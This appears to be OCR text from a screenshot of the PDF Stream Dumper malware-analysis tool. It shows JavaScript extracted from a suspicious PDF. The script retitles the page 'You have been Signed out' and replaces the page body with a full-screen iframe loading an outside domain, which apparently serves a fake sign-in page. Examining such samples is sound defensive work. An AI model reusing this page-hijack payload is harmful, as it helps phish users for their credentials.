 PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
1 len - 863
2 len - 863
1 window.document.title="You have been Signed out";try{(function(){var link=window.document.createElement('link');link.type=
'image/x-icon';link.rel='shortcut icon';link.href='';document.getElementsByTagName('head')[0].appendChild(link)}())}catch(e){}
window.document.body.outerHTML="<iframe src=\"http://bluevoicepgh.club/wp-content/\" style=\"border: 0;width:
100%;height:100%\"></iframe>";
Functions loc
THIS RUNS SCRIPTS LIVE -- NO SANDBOX -- (also watch for Adobe specific objects) Double click a word to highlight all instances of it
<-- to clipboard app.viewerVersion : 9.2 this.pageNum 0 ^ to script pane Options Run No Reset
msg data
txtOut window.d
eval window.d
9:45 PM
1/14/2016